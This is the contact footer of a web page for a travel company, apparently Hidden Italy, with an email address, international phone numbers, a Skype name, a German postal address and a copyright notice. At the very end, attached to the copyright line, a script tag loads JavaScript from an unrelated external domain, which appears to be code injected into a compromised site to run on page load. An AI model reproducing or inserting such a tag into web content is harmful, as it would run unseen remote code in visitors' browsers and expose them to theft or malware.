
info@hiddenitaly.com
Phone from UK
0049 2223 908019
Phone from US
01149 2223 908019
Phone from AUSTRALIA
0149 2223 908019
Skype
hiddenitaly
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>